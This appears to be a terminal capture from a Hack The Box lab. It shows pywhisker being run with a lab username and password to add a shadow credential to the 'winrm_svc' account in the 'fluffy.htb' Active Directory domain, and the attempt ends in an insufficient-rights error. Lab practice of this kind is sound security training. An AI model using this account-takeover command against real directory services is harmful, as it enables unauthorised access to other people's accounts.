 ┌──(py-venv)─(cadet㉿kali)-[~/…/10.10.11.69/exploit/pywhisker/pywhisker]
└─$ python3 pywhisker.py -d "fluffy.htb" -u "p.agila" -p "prometheusx-303" --target "winrm_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=winrm service,CN=Users,DC=fluffy,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 1c4db1fa-d673-bff8-5336-a0ed242d19b4
[*] Updating the msDS-KeyCredentialLink attribute of winrm_svc
[!] Could not modify object, the server reports insufficient rights: 00002098: SecErr: DSID-031514A0, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0